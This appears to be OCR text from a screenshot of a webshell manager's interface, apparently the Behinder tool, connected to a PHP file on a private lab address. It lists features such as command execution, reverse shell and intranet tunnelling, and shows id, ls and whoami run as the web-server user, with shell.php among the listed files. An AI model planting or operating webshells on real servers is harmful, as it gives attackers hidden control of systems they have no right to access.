 http://192.168.133.128:11001/rebeyond/mian2.php
URL: http://192.168.133.128:11001/rebeyond/mian2.php
基本信息 命令执行 虚拟终端 文件管理 内网穿透 反弹shell 数据库管理 自定义代码 平行空间 扩展功能 备忘录 更新信息
/www/wwwroot/php/rebeyond/ >id
uid=1000(www) gid=1000(www) groups=1000(www)
/www/wwwroot/php/rebeyond/ >ls
a.out
mian1.php
mian2.php
shell.php
/www/wwwroot/php/rebeyond/ >whoami
www
/www/wwwroot/php/rebeyond/ >